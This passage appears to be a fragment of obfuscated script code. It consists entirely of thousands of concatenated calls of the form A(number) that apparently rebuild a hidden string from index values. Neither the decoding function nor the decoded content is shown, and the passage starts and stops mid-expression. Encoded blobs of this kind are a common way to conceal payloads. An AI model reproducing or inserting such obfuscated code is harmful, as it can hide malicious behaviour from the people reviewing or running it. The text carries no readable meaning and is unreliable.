6)+A(7427)+A(8008)+A(2243)+A(2818)+A(10603)+A(18233)+A(8208)+A(2252)+A(1597)+A(14074)+A(14034)+A(8094)+A(7427)+A(8008)+A(2243)+A(3914)+A(604)+A(19988)+A(3957)+A(5339)+A(17193)+A(8829)+A(13461)+A(10062)+A(17336)+A(9381)+A(4738)+A(17716)+A(8162)+A(17823)+A(611)+A(6414)+A(4593)+A(19325)+A(3707)+A(3676)+A(1145)+A(10964)+A(13509)+A(1256)+A(749)+A(13333)+A(7777)+A(10816)+A(19869)+A(19150)+A(18793)+A(4649)+A(19308)+A(11541)+A(6524)+A(2526)+A(10405)+A(6482))+(A(19196)+A(8983)+A(8966)+A(13449)+A(18602)+A(19888)+A(18413)+A(9269)+A(4216)+A(14618)+A(17730)+A(3315)+A(20711)+A(10414)+A(1477)+A(20638)+A(15993)+A(17553)+A(4593)+A(19325)+A(3707)+A(13959)+A(7007)+A(4035)+A(16004)+A(4210)+A(1054)+A(16995)+A(12383)+A(17804)+A(605)+A(2645)+A(10277)+A(10357)+A(13399)+A(7594)+A(9480)+A(19967)+A(8032)+A(638)+A(12278)+A(859)+A(18109)+A(5441)+A(10124)+A(15911)+A(712)+A(14063)+A(6353)+A(2584)+A(4656)+A(6896)+A(9191)+A(7048)+A(7105)+A(16529)+A(15141)+A(6316)+A(5996)+A(7570)+A(17205)+A(19194)+A(17938)+A(13844)+A(6770)+A(16584)+A(15523)+A(14816)+A(4419)+A(16644)+A(2497)+A(15251)+A(6077)+A(6571)+A(12223)+A(19203)+A(4900)+A(5408)+A(14892)+A(15119)+A(14448)+A(8036)+A(4184)+A(11228)+A(8962)+A(20501)+A(1448)+A(6028)+A(3780)+A(10232)+A(19700)+A(16513)+A(20168)+A(8646)+A(1167)+A(7476)+A(15239)+A(3245)+A(14899)+A(3682))+(A(5318)+A(1271)+A(16034)+A(3574)+A(19574)+A(16077)+A(2689)+A(15837)+A(5231)+A(8876)+A(20511)+A(10666)+A(1514)+A(18458)+A(5862)+A(1408)+A(19696)+A(3219)+A(13573)+A(11321)+A(12182)+A(13898)+A(18213)+A(18475)+A(12627)+A(17923)+A(15114)+A(19291)+A(6210)+A(15370)+A(9461)+A(18320)+A(14290)+A(18362)+A(12795)+A(7843)+A(4447)+A(16966)+A(18019)+A(18232)+A(15938)+A(12876)+A(14145)+A(6596)+A(5426)+A(857)+A(3109)+A(12973)+A(3734)+A(15133)+A(9938)+A(2838)+A(4088)+A(8693)+A(8317)+A(13914)+A(11666)+A(12687)+A(10396)+A(3922)+A(7762)+A(10962)+A(10522)+A(16526)+A(4147)+A(11050)+A(1528)+A(20199)+A(7557)+A(13689)+A(1289)+A(15345)+A(12176)+A(892)+A(19099)+A(5791)+A(15626)+A(6824)+A(2561)+A(4050)+A(13641)+A(12434)+A(17050)+A(16006)+A(14407)+A(5968)+A(18267)+A(921)+A(741)+A(8245)+A(7775)+A(9422)+A(17176)+A(13907)+A(4847)+A(8151)+A(3894)+A(17762)+A(20563)+A(13492))+(A(17462)+A(16597)+A(4256)+A(15958)+A(9191)+A(6066)+A(3644)+A(17349)+A(7365)+A(15859)+A(17974)+A(1325)+A(9263)+A(3882)+A(13831)+A(17999)+A(11539)+A(13353)+A(10430)+A(10731)+A(2655)+A(8692)+A(2336)+A(13680)+A(11005)+A(7370)+A(7443)+A(1497)+A(18740)+A(714)+A(18952)+A(12541)+A(15638)+A(20672)+A(18099)+A(10044)+A(2912)+A(3486)+A(9809)+A(12084)+A(3777)+A(6314)+A(9324)+A(8809)+A(9252)+A(19179)+A(14714)+A(871)+A(16516)+A(7494)+A(4290)+A(17062)+A(20492)+A(8663)+A(12293)+A(17293)+A(1701)+A(15864)+A(7438)+A(2221)+A(20562)+A(1761)+A(5006)+A(12446)+A(14928)+A(3300)+A(6633)+A(8771)+A(2105)+A(939)+A(6711)+A(10544)+A(16864)+A(19918)+A(3401)+A(2442)+A(14444)+A(5658)+A(18160)+A(9530)+A(4519)+A(5796)+A(8687)+A(2237)+A(17441)+A(20122)+A(5099)+A(6046)+A(7507)+A(7486)+A(12251)+A(2386)+A(12576)+A(2001)+A(14995)+A(2646)+A(16759)+A(7126)+A(13767)+A(6896))+(A(9191)+A(7048)+A(18954)+A(18244)+A(7442)+A(13264)+A(602)+A(10907)+A(11833)+A(20600)+A(13940)+A(15754)+A(18777)+A(13411)+A(14710)+A(6606)+A(5967)+A(2081)+A(5049)+A(373)+A(7427)+A(8008)+A(2243)+A(967)+A(1977)+A(361)+A(5207)+A(1585)+A(11235)+A(4407)+A(2064)+A(5157)+A(18417)+A(20501)+A(1448)+A(6028)+A(3780)+A(8968)+A(3170)+A(14980)+A(14491)+A(19901)+A(5964)+A(334)+A(17676)+A(4462)+A(9852)+A(1068)+A(11249)+A(17177)+A(8351)+A(11808)+A(2350)+A(12571)+A(4871)+A(14240)+A(10405)+A(6482)+A(19196)+A(14756)+A(10585)+A(10622)+A(20101)+A(19883)+A(2565)+A(4399)+A(18399)+A(7129)+A(9463)+A(1807)+A(12492)+A(7248)+A(7980)+A(17260)+A(1193)+A(14374)+A(20101)+A(19883)+A(2565)+A(4399)+A(18399)+A(15634)+A(12285)+A(8578)+A(10124)+A(15911)+A(712)+A(14063)+A(6915)+A(5175)+A(5371)+A(17093)+A(13509)+A(1256)+A(749)+A(13333)+A(12774)+A(5489)+A(19881)+A(7655))+(A(18600)+A(3282)+A(19912)+A(18873)+A(9547)+A(12070)+A(12882)+A(18167)+A(19015)+A(4244)+A(17948)+A(1883)+A(16453)+A(5810)+A(11521)+A(18808)+A(2786)+A(13588)+A(12615)+A(6568)+A(3957)+A(5339)+A(17193)+A(8829)+A(19124)+A(15908)+A(11478)+A(15288)+A(2607)+A(17302)+A(17644)+A(1140)+A(10450)+A(13127)+A(13641)+A(6479)+A(13320)+A(2975)+A(12400)+A(581)+A(20503)+A(15359)+A(10405)+A(6482)+A(19196)+A(14756)+A(15516)+A(8089)+A(14928)+A(18981)+A(16488)+A(4710)+A(16408)+A(6537)+A(3084)+A(20091)+A(2607)+A(17302)+A(17644)+A(1140)+A(12932)+A(2435)+A(7414)+A(6701)+A(4189)+A(8004)+A(10493)+A(17796)+A(2268)+A(12734)+A(19589)+A(15614)+A(15750)+A(1569)+A(20430)+A(1614)+A(5633)+A(20732)+A(13891)+A(6139)+A(4604)+A(15185)+A(10858)+A(10863)+A(10024)+A(3014)+A(9990)+A(11210)+A(4172)+A(18402)+A(1556)+A(7894)+A(20711)+A(10414)+A(1477)+A(12209)+A(14507)+A(9772)+A(13400)+A(11863))+(A(3211)+A(4998)+A(2843)+A(6976)+A(5919)+A(1348)+A(715)+A(14599)+A(8350)+A(20532)+A(2816)+A(12132)+A(1930)+A(1959)+A(5177)+A(7988)+A(11896)+A(11921)+A(11550)+A(12339)+A(18813)+A(5485)+A(6165)+A(14981)+A(5093)+A(7468)+A(7235)+A(18475)+A(5188)+A(6496)+A(19816)+A(10080)+A(15465)+A(11926)+A(8114)+A(15348)+A(6553)+A(15394)+A(2420)+A(5449)+A(1152)+A(14642)+A(4291)+A(19150)+A(18793)+A(4649)+A(19308)+A(4563)+A(2941)+A(2219)+A(6770)+A(16584)+A(15523)+A(14816)+A(554)+A(20259)+A(9576)+A(20272)+A(16981)+A(10041)+A(6230)+A(15397)+A(1806)+A(19412)+A(3718)+A(7233)+A(11559)+A(16742)+A(18848)+A(330)+A(4469)+A(19927)+A(13641)+A(6479)+A(13320)+A(2975)+A(12400)+A(4066)+A(8819)+A(18964)+A(6114)+A(7374)+A(4938)+A(17612)+A(14041)+A(7517)+A(20429)+A(332)+A(17090)+A(5829)+A(11019)+A(3794)+A(12207)+A(10114)+A(8208)+A(2252)+A(1597)+A(9633)+A(9301)+A(10623))+(A(8871)+A(14599)+A(8350)+A(20532)+A(2816)+A(12063)+A(16098)+A(7687)+A(8208)+A(2252)+A(1597)+A(9633)+A(15476)+A(14681)+A(18269)+A(14240)+A(10405)+A(6482)+A(19196)+A(14756)+A(8109)+A(5435)+A(13632)+A(13411)+A(14710)+A(6606)+A(5967)+A(11268)+A(20293)+A(14777)+A(4637)+A(8171)+A(4536)+A(20719)+A(10423)+A(1995)+A(15500)+A(3580)+A(1405)+A(19463)+A(19741)+A(2190)+A(9024)+A(12804)+A(10019)+A(11863)+A(3211)+A(4998)+A(2843)+A(1172)+A(862)+A(9691)+A(13676)+A(14414)+A(7292)+A(11838)+A(8812)+A(5258)+A(1244)+A(15487)+A(828)+A(4414)+A(18035)+A(12839)+A(14432)+A(7425)+A(4522)+A(14639)+A(1296)+A(12652)+A(3451)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(5600)+A(14275)+A(8187)+A(18072)+A(19268)+A(14040)+A(2578)+A(13995)+A(6128)+A(6288)+A(15725)+A(17300)+A(4607)+A(3556)+A(13690)+A(17554)+A(9742)+A(2285)+A(6274)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281))+(A(3078)+A(9680)+A(13106)+A(9608)+A(4057)+A(10021)+A(18626)+A(19980)+A(16796)+A(8184)+A(15391)+A(16236)+A(12336)+A(3492)+A(11936)+A(7204)+A(2647)+A(18775)+A(18490)+A(5989)+A(12406)+A(4629)+A(9801)+A(18744)+A(13415)+A(14778)+A(17148)+A(20054)+A(3822)+A(18715)+A(13468)+A(10262)+A(4418)+A(13254)+A(2074)+A(6475)+A(12745)+A(17862)+A(12854)+A(13369)+A(18655)+A(12989)+A(16814)+A(14854)+A(18681)+A(16439)+A(14972)+A(19557)+A(12396)+A(19473)+A(2663)+A(17527)+A(9431)+A(6421)+A(2369)+A(8973)+A(10723)+A(4490)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(19170)+A(1400)+A(10843)+A(19892)+A(8385)+A(718)+A(3938)+A(19986)+A(1644)+A(2010)+A(18360)+A(12553)+A(20041)+A(8640)+A(4455)+A(1744)+A(4048)+A(19567)+A(10975)+A(11149)+A(7079)+A(5484)+A(11301)+A(11529)+A(14409)+A(17497)+A(11263)+A(18906)+A(653)+A(17471)+A(16889)+A(13897)+A(1017)+A(13092)+A(9967)+A(13688)+A(15533))+(A(20356)+A(16983)+A(14881)+A(4403)+A(5382)+A(8519)+A(13763)+A(1019)+A(20588)+A(9886)+A(1976)+A(9636)+A(7462)+A(16278)+A(584)+A(1004)+A(8415)+A(678)+A(17955)+A(5361)+A(5493)+A(11906)+A(17713)+A(2069)+A(10366)+A(13576)+A(19396)+A(6282)+A(7974)+A(6478)+A(7052)+A(2211)+A(5801)+A(13722)+A(16739)+A(1850)+A(17323)+A(16270)+A(9450)+A(2621)+A(4855)+A(4622)+A(7658)+A(16085)+A(20123)+A(6150)+A(12787)+A(15332)+A(7717)+A(5193)+A(8551)+A(20041)+A(8640)+A(4455)+A(1744)+A(4048)+A(10446)+A(13439)+A(4997)+A(13420)+A(3927)+A(16435)+A(11708)+A(19027)+A(19576)+A(17052)+A(8927)+A(5572)+A(10914)+A(10516)+A(10880)+A(16797)+A(2118)+A(11376)+A(8185)+A(1011)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(15341)+A(14821)+A(16765)+A(15915)+A(17522)+A(1570)+A(2068)+A(13718)+A(20047)+A(12626)+A(19097)+A(12879)+A(10620)+A(11029)+A(20415)+A(19180)+A(14467)+A(3689)+A(5429))+(A(9956)+A(19662)+A(16177)+A(678)+A(17955)+A(5361)+A(5493)+A(11906)+A(16346)+A(11473)+A(18838)+A(12261)+A(4448)+A(9186)+A(12354)+A(17396)+A(6461)+A(18503)+A(19670)+A(7478)+A(8990)+A(3155)+A(5913)+A(10997)+A(9655)+A(652)+A(19493)+A(13513)+A(4294)+A(20089)+A(7363)+A(6981)+A(6970)+A(15845)+A(14217)+A(14263)+A(3429)+A(19553)+A(6338)+A(19206)+A(2654)+A(7299)+A(4055)+A(1212)+A(17390)+A(17779)+A(13458)+A(20733)+A(14734)+A(3073)+A(19959)+A(20260)+A(15826)+A(16354)+A(20440)+A(1602)+A(18076)+A(9314)+A(2925)+A(370)+A(1976)+A(7660)+A(16093)+A(14083)+A(3317)+A(13381)+A(8299)+A(17570)+A(8640)+A(14627)+A(19417)+A(18431)+A(1790)+A(6968)+A(11633)+A(14356)+A(7955)+A(13317)+A(1241)+A(19391)+A(9007)+A(14704)+A(2540)+A(7412)+A(523)+A(435)+A(13732)+A(12304)+A(1886)+A(18116)+A(20118)+A(13572)+A(7544)+A(3250)+A(20408)+A(17341)+A(5111)+A(6357)+A(11826)+A(13800))+(A(2757)+A(14732)+A(14166)+A(13463)+A(3883)+A(1887)+A(13537)+A(17242)+A(8543)+A(8582)+A(894)+A(10448)+A(9854)+A(12488)+A(14294)+A(9105)+A(17535)+A(830)+A(9148)+A(11287)+A(19211)+A(1411)+A(18006)+A(11308)+A(16896)+A(8412)+A(3956)+A(5422)+A(16683)+A(737)+A(4892)+A(6818)+A(13453)+A(16649)+A(7544)+A(3250)+A(20408)+A(17341)+A(5111)+A(6357)+A(13581)+A(17480)+A(7281)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281)+A(412)+A(6767)+A(6145)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(12360)+A(7241)+A(4759)+A(4517)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(6730)+A(4880)+A(10282)+A(6110)+A(14325)+A(12966)+A(5937)+A(10142)+A(3214)+A(15276)+A(5298)+A(9295)+A(15087)+A(13807)+A(9605)+A(7278)+A(16701)+A(20655)+A(8194)+A(4944)+A(18105)+A(17216)+A(16818)+A(16600)+A(19142)+A(2748)+A(3145)+A(18056)+A(1772)+A(2925)+A(370)+A(1976)+A(7660)+A(16093)+A(14083))+(A(564)+A(2839)+A(13207)+A(19786)+A(17316)+A(395)+A(14850)+A(4872)+A(9750)+A(3535)+A(12885)+A(3608)+A(16365)+A(12002)+A(4355)+A(2999)+A(15963)+A(1737)+A(5209)+A(15816)+A(19250)+A(12623)+A(17533)+A(18897)+A(1588)+A(11407)+A(4977)+A(10017)+A(15457)+A(9674)+A(17449)+A(9523)+A(3893)+A(4933)+A(12120)+A(7948)+A(9843)+A(12500)+A(14694)+A(8593)+A(1420)+A(6068)+A(11789)+A(5897)+A(6392)+A(3898)+A(14076)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(18151)+A(9041)+A(6749)+A(13925)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(15230)+A(5141)+A(926)+A(5016)+A(5768)+A(1425)+A(2083)+A(4009)+A(17559)+A(13459)+A(13968)+A(11691)+A(8784)+A(9548)+A(12232)+A(3728)+A(2560)+A(13701)+A(18629)+A(18633)+A(14743)+A(17263)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281)+A(19824)+A(11928)+A(6445)+A(7562)+A(2305)+A(3552)+A(7195)+A(13942)+A(5771)+A(3579)+A(18254)+A(5288))+(A(7873)+A(4033)+A(2047)+A(10067)+A(4146)+A(641)+A(13759)+A(18453)+A(5021)+A(14437)+A(6881)+A(16454)+A(5107)+A(13176)+A(5795)+A(9571)+A(10636)+A(17340)+A(4390)+A(18459)+A(18673)+A(17285)+A(8367)+A(5199)+A(5453)+A(6857)+A(7409)+A(6760)+A(4770)+A(9702)+A(8260)+A(7058)+A(13014)+A(18511)+A(2182)+A(7151)+A(9146)+A(2876)+A(1213)+A(18864)+A(18266)+A(17246)+A(16125)+A(17952)+A(7869)+A(10434)+A(4055)+A(1212)+A(17390)+A(17779)+A(13458)+A(19244)+A(1816)+A(6085)+A(3244)+A(5285)+A(5419)+A(8911)+A(9693)+A(1005)+A(13179)+A(15674)+A(20376)+A(15760)+A(9364)+A(10312)+A(2408)+A(13694)+A(17504)+A(946)+A(12218)+A(15145)+A(17021)+A(7390)+A(4025)+A(16798)+A(16415)+A(12859)+A(16722)+A(10057)+A(14050)+A(9940)+A(14029)+A(4045)+A(683)+A(5283)+A(19181)+A(19973)+A(16775)+A(3010)+A(1520)+A(19104)+A(2360)+A(10189)+A(8051)+A(18624)+A(14959)+A(12805)+A(15825)+A(9973))+(A(20105)+A(20697)+A(4846)+A(9656)+A(7480)+A(9482)+A(2292)+A(13620)+A(15027)+A(4360)+A(19272)+A(13189)+A(1870)+A(1220)+A(19441)+A(695)+A(6997)+A(1483)+A(20188)+A(16454)+A(5107)+A(13176)+A(5795)+A(9571)+A(10636)+A(13101)+A(10202)+A(7194)+A(16458)+A(15387)+A(20628)+A(3788)+A(13605)+A(10294)+A(1826)+A(12243)+A(7539)+A(9702)+A(8260)+A(7058)+A(13014)+A(18511)+A(13338)+A(5372)+A(19017)+A(17522)+A(1174)+A(13019)+A(6158)+A(6092)+A(5835)+A(3834)+A(10587)+A(1990)+A(13027)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(7251)+A(4547)+A(5002)+A(12038)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(6319)+A(12529)+A(13570)+A(5892)+A(17570)+A(8640)+A(14627)+A(19417)+A(18431)+A(5269)+A(10321)+A(11471)+A(6208)+A(7658)+A(12647)+A(11713)+A(16873)+A(8193)+A(18504)+A(15934)+A(11388)+A(5466)+A(15506)+A(548)+A(11364)+A(17550)+A(7189)+A(3108)+A(15652)+A(13506)+A(10721))+(A(16997)+A(2058)+A(4782)+A(17430)+A(6118)+A(15436)+A(7958)+A(14934)+A(3947)+A(3537)+A(19013)+A(18625)+A(9508)+A(6728)+A(10650)+A(12269)+A(9086)+A(7068)+A(10410)+A(20752)+A(19994)+A(8159)+A(13089)+A(3858)+A(1688)+A(7181)+A(1731)+A(19939)+A(16305)+A(19185)+A(12537)+A(11875)+A(8752)+A(3698)+A(19108)+A(2879)+A(15770)+A(5620)+A(16265)+A(8866)+A(7231)+A(4985)+A(4452)+A(8141)+A(19673)+A(3820)+A(16036)+A(5100)+A(17909)+A(15734)+A(10862)+A(4248)+A(6904)+A(9620)+A(6595)+A(12887)+A(18010)+A(2335)+A(19615)+A(830)+A(11681)+A(9984)+A(19664)+A(1168)+A(1950)+A(16574)+A(6050)+A(7704)+A(11577)+A(3112)+A(10033)+A(17235)+A(6705)+A(8508)+A(16570)+A(16355)+A(14516)+A(19473)+A(2663)+A(17527)+A(9431)+A(6421)+A(5044)+A(6744)+A(6788)+A(12956)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(14898)+A(9444)+A(14095)+A(1832)+A(9739)+A(3249)+A(6082)+A(5502)+A(14380))+(A(10408)+A(6570)+A(14358)+A(7730)+A(19037)+A(12386)+A(1317)+A(18999)+A(14254)+A(3932)+A(18151)+A(14563)+A(10032)+A(5401)+A(2793)+A(15308)+A(6296)+A(11041)+A(9075)+A(16730)+A(811)+A(6203)+A(8513)+A(11714)+A(12067)+A(6511)+A(8500)+A(11298)+A(9758)+A(16546)+A(13398)+A(3949)+A(18285)+A(5306)+A(8875)+A(3743)+A(12909)+A(10057)+A(5678)+A(19050)+A(10514)+A(2876)+A(16466)+A(6370)+A(13698)+A(12301)+A(9345)+A(6555)+A(12051)+A(16680)+A(7198)+A(12696)+A(20372)+A(10547)+A(4460)+A(3478)+A(10173)+A(10897)+A(2695)+A(1110)+A(11936)+A(7204)+A(2647)+A(18775)+A(18490)+A(14772)+A(2395)+A(7729)+A(10254)+A(7673)+A(20675)+A(16734)+A(12103)+A(13462)+A(14707)+A(5067)+A(3771)+A(2965)+A(3664)+A(11085)+A(11769)+A(18161)+A(2107)+A(9175)+A(8164)+A(8683)+A(17859)+A(20623)+A(6281)+A(3322)+A(3647)+A(4884)+A(7307)+A(15917)+A(7387)+A(6103)+A(16967)+A(6488)+A(3249)+A(6082))+(A(5502)+A(14380)+A(10408)+A(6570)+A(19884)+A(13493)+A(13082)+A(13576)+A(19396)+A(6282)+A(7974)+A(6478)+A(1956)+A(9103)+A(18253)+A(18583)+A(19746)+A(3213)+A(6923)+A(15927)+A(14907)+A(5580)+A(3988)+A(16067)+A(11978)+A(9264)+A(9567)+A(6680)+A(14453)+A(16397)+A(13259)+A(7326)+A(16119)+A(2947)+A(15055)+A(12951)+A(9917)+A(19350)+A(6259)+A(5332)+A(10444)+A(3283)+A(19688)+A(14106)+A(20729)+A(758)+A(4164)+A(14573)+A(10469)+A(20571)+A(20470)+A(18143)+A(17030)+A(15828)+A(14014)+A(19837)+A(7914)+A(5684)+A(7364)+A(7444)+A(19491)+A(9914)+A(13249)+A(4440)+A(5954)+A(10982)+A(7606)+A(16719)+A(3766)+A(9330)+A(9747)+A(14052)+A(2658)+A(5605)+A(12274)+A(18448)+A(2395)+A(10185)+A(19219)+A(4937)+A(9284)+A(2853)+A(4505)+A(2093)+A(6888)+A(6570)+A(20504)+A(3732)+A(20217)+A(11445)+A(19983)+A(20575)+A(20368)+A(1126)+A(1897)+A(1845)+A(6900)+A(8799)+A(3952)+A(1555))+(A(9548)+A(12232)+A(3728)+A(2560)+A(13701)+A(13126)+A(2453)+A(3325)+A(14635)+A(18761)+A(18437)+A(8189)+A(4514)+A(2963)+A(9758)+A(11116)+A(1008)+A(5227)+A(10323)+A(1708)+A(950)+A(15564)+A(3789)+A(11770)+A(1226)+A(13442)+A(753)+A(6844)+A(6408)+A(6238)+A(17622)+A(4254)+A(18175)+A(3088)+A(14051)+A(1823)+A(2706)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(18151)+A(6089)+A(3766)+A(20124)+A(17196)+A(3831)+A(12139)+A(11153)+A(3740)+A(16823)+A(3683)+A(5587)+A(18510)+A(13967)+A(17012)+A(18364)+A(13181)+A(18435)+A(13335)+A(1665)+A(17149)+A(11784)+A(1368)+A(13005)+A(19587)+A(14870)+A(17710)+A(7795)+A(19113)+A(14730)+A(11433)+A(14576)+A(9054)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(4918)+A(20656)+A(8039)+A(9845)+A(3956)+A(5422)+A(16683)+A(737)+A(4892)+A(6818)+A(4356)+A(20195)+A(18792)+A(8604)+A(16204)+A(16471)+A(2236)+A(6132)+A(6789)+A(4369))+(A(18641)+A(14803)+A(17871)+A(16246)+A(5324)+A(11203)+A(11289)+A(7263)+A(5323)+A(18717)+A(20053)+A(12217)+A(1919)+A(11133)+A(1163)+A(20316)+A(1398)+A(16730)+A(11104)+A(17511)+A(15530)+A(20697)+A(4846)+A(9656)+A(7480)+A(9482)+A(2292)+A(7616)+A(13276)+A(6191)+A(19892)+A(20230)+A(17401)+A(1943)+A(5557)+A(16849)+A(12690)+A(16601)+A(4321)+A(4133)+A(12840)+A(1616)+A(4496)+A(5050)+A(4334)+A(9489)+A(10614)+A(5714)+A(12323)+A(7673)+A(1954)+A(9250)+A(16362)+A(942)+A(11743)+A(6771)+A(12561)+A(2263)+A(2474)+A(17934)+A(2858)+A(13589)+A(6875)+A(11155)+A(1009)+A(16288)+A(14994)+A(10425)+A(1794)+A(13797)+A(9707)+A(9286)+A(7162)+A(15101)+A(8594)+A(14748)+A(9022)+A(11190)+A(18230)+A(20727)+A(16771)+A(5115)+A(11216)+A(5679)+A(20366)+A(11213)+A(4508)+A(15904)+A(8483)+A(4909)+A(16090)+A(1186)+A(5044)+A(8813)+A(18115)+A(7734)+A(20064)+A(14235)+A(9627)+A(16102))+(A(15105)+A(20158)+A(14322)+A(15018)+A(14523)+A(17870)+A(19013)+A(18625)+A(9508)+A(6728)+A(10650)+A(12269)+A(9038)+A(18857)+A(629)+A(15307)+A(13249)+A(4440)+A(5954)+A(10982)+A(7606)+A(3511)+A(2255)+A(19752)+A(19959)+A(20260)+A(15826)+A(16354)+A(20440)+A(1602)+A(16753)+A(18605)+A(18145)+A(4212)+A(5487)+A(8600)+A(7061)+A(15265)+A(16620)+A(2875)+A(19058)+A(2708)+A(18403)+A(2542)+A(17655)+A(20497)+A(1407)+A(8425)+A(11593)+A(8757)+A(17065)+A(18114)+A(6119)+A(5437)+A(12770)+A(18762)+A(18872)+A(1799)+A(8486)+A(9598)+A(20460)+A(12679)+A(15594)+A(2684)+A(9462)+A(2649)+A(19348)+A(1960)+A(19286)+A(10715)+A(18159)+A(17134)+A(7787)+A(7672)+A(1417)+A(9812)+A(5542)+A(5644)+A(20410)+A(20421)+A(13773)+A(4456)+A(18907)+A(4571)+A(12282)+A(19721)+A(11642)+A(5191)+A(17065)+A(18114)+A(6119)+A(5437)+A(12770)+A(9555)+A(18872)+A(1799)+A(13227)+A(18047)+A(4691)+A(585))+(A(15017)+A(798)+A(13707)+A(6320)+A(8884)+A(20228)+A(19839)+A(19319)+A(17208)+A(15616)+A(8310)+A(6637)+A(757)+A(15686)+A(12263)+A(3704)+A(11682)+A(12803)+A(13711)+A(11452)+A(14394)+A(5553)+A(5051)+A(19247)+A(12673)+A(9626)+A(14638)+A(7643)+A(1647)+A(16144)+A(20391)+A(525)+A(10852)+A(2700)+A(6136)+A(6333)+A(7351)+A(18798)+A(16335)+A(649)+A(599)+A(13671)+A(9197)+A(16549)+A(5427)+A(18862)+A(14336)+A(14860)+A(2525)+A(819)+A(15519)+A(19588)+A(5783)+A(1639)+A(4546)+A(7176)+A(17579)+A(18421)+A(6719)+A(8048)+A(15568)+A(9428)+A(15284)+A(14527)+A(10827)+A(17145)+A(14919)+A(6402)+A(10647)+A(5622)+A(11801)+A(1292)+A(13435)+A(9681)+A(10212)+A(11089)+A(5753)+A(20747)+A(3550)+A(10007)+A(18647)+A(2913)+A(5088)+A(6155)+A(14684)+A(5894)+A(9669)+A(8265)+A(2055)+A(16436)+A(16267)+A(16256)+A(16127)+A(1717)+A(10634)+A(20569)+A(16225)+A(1277)+A(10255)+A(3544))+(A(2148)+A(13952)+A(6517)+A(12431)+A(4032)+A(17741)+A(13424)+A(7857)+A(19561)+A(16784)+A(20018)+A(19853)+A(5070)+A(2041)+A(8862)+A(14078)+A(20718)+A(14705)+A(12695)+A(19591)+A(20027)+A(2232)+A(14833)+A(17282)+A(12948)+A(9683)+A(13294)+A(16120)+A(15405)+A(9542)+A(15253)+A(16831)+A(3068)+A(3421)+A(8091)+A(13483)+A(5320)+A(20051)+A(945)+A(14030)+A(5615)+A(9866)+A(3675)+A(9289)+A(2262)+A(3310)+A(6790)+A(10280)+A(6433)+A(13861)+A(8344)+A(2883)+A(6712)+A(11100)+A(18183)+A(20496)+A(17945)+A(18277)+A(3774)+A(11656)+A(17922)+A(12878)+A(18293)+A(6503)+A(17287)+A(5676)+A(459)+A(14049)+A(11468)+A(17006)+A(19863)+A(15802)+A(4500)+A(16410)+A(20021)+A(1651)+A(5487)+A(8600)+A(7061)+A(15265)+A(16620)+A(2875)+A(19058)+A(6278)+A(11899)+A(356)+A(6136)+A(6333)+A(9941)+A(17445)+A(16335)+A(2600)+A(13798)+A(3301)+A(18144)+A(20730)+A(17947)+A(4524)+A(4919)+A(18268))+(A(18426)+A(14088)+A(8867)+A(1545)+A(20290)+A(11560)+A(13233)+A(10073)+A(662)+A(9118)+A(12114)+A(5724)+A(6217)+A(5756)+A(14885)+A(10800)+A(7715)+A(623)+A(16502)+A(16959)+A(8325)+A(16857)+A(696)+A(1470)+A(13730)+A(6642)+A(13413)+A(9825)+A(13975)+A(19593)+A(3015)+A(3330)+A(2585)+A(20715)+A(1182)+A(12353)+A(18741)+A(1916)+A(10476)+A(6086)+A(17740)+A(18044)+A(16337)+A(19192)+A(11430)+A(12834)+A(10910)+A(3943)+A(1818)+A(15975)+A(15124)+A(1824)+A(999)+A(18957)+A(8234)+A(1582)+A(17298)+A(13307)+A(7354)+A(4061)+A(10369)+A(11199)+A(16170)+A(3366)+A(1146)+A(5284)+A(1055)+A(14528)+A(1371)+A(5038)+A(11955)+A(14038)+A(18903)+A(3828)+A(18771)+A(8144)+A(10710)+A(3471)+A(20523)+A(1422)+A(2231)+A(9882)+A(15043)+A(10705)+A(19029)+A(5634)+A(14355)+A(17881)+A(12997)+A(8712)+A(14809)+A(19281)+A(5167)+A(17359)+A(20381)+A(7383)+A(14834)+A(20208)+A(15534)+A(8930))+(A(2443)+A(670)+A(11764)+A(3680)+A(3736)+A(18658)+A(10107)+A(19438)+A(6383)+A(4277)+A(11279)+A(19979)+A(16979)+A(11918)+A(13486)+A(20768)+A(2249)+A(10105)+A(8060)+A(10311)+A(16476)+A(19643)+A(19373)+A(17915)+A(18720)+A(14138)+A(3179)+A(12287)+A(11046)+A(5628)+A(10504)+A(11255)+A(12715)+A(9904)+A(14272)+A(7318)+A(5079)+A(11854)+A(8228)+A(3669)+A(8716)+A(14758)+A(18904)+A(9242)+A(13753)+A(11455)+A(6095)+A(5446)+A(10709)+A(16440)+A(6030)+A(18041)+A(18757)+A(11802)+A(5858)+A(20114)+A(13864)+A(10415)+A(3871)+A(6041)+A(9423)+A(20560)+A(8948)+A(9363)+A(858)+A(11860)+A(13271)+A(13216)+A(18246)+A(16357)+A(17477)+A(3200)+A(20262)+A(4404)+A(19354)+A(7962)+A(11890)+A(450)+A(19755)+A(3925)+A(19373)+A(17915)+A(18720)+A(14138)+A(5645)+A(4188)+A(11661)+A(3263)+A(7831)+A(20642)+A(18741)+A(1916)+A(10476)+A(6086)+A(17740)+A(18044)+A(16337)+A(5180)+A(11035)+A(10192))+(A(1589)+A(849)+A(2297)+A(18008)+A(10845)+A(903)+A(17236)+A(12412)+A(3533)+A(11004)+A(3234)+A(11272)+A(20682)+A(2736)+A(12369)+A(16594)+A(2906)+A(10048)+A(4807)+A(17364)+A(4094)+A(5471)+A(4564)+A(11746)+A(5342)+A(17769)+A(18671)+A(19689)+A(13109)+A(7642)+A(12669)+A(9847)+A(6440)+A(3622)+A(5707)+A(1201)+A(8599)+A(17675)+A(15535)+A(15183)+A(11507)+A(2414)+A(7576)+A(3823)+A(11156)+A(16323)+A(6416)+A(342)+A(12686)+A(13050)+A(1091)+A(18613)+A(4197)+A(20438)+A(12395)